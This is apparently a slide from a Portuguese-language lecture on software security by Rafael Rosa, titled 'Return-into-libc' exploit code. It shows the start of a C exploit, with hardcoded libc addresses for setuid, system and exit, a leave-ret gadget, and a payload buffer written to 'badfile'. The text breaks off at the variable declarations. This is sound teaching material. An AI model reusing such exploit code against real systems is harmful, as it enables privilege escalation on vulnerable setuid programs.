 Return-into-libc
                                                                                   Código do exploit
(In)Segurança de Software, Quebrando Códigos - Rafael Rosa




                                                             #define PRINTF          0xb7ebfc10
                                                             #define SETUID          0xb7f13c60
                                                             #define SYSTEM          0xb7eafa90
                                                             #define EXIT            0xb7ea4ce0

                                                             #define LEAVERET        0x08048450

                                                             #define PARGADDR        0xbffffaa1 - 34
                                                             #define SUIDARG         0xffffffff
                                                             #define SARGADDR        0xbffffd56
                                                             #define EARG            0xffffffff

                                                             #define ESP             0xbffff1a4 +20

                                                             int main(int argc, char **argv){
                                                                  FILE *badfile;
                                                                  long *ptr;
                                                                  unsigned int bufaddr;
                                                                  char buffer[336];
 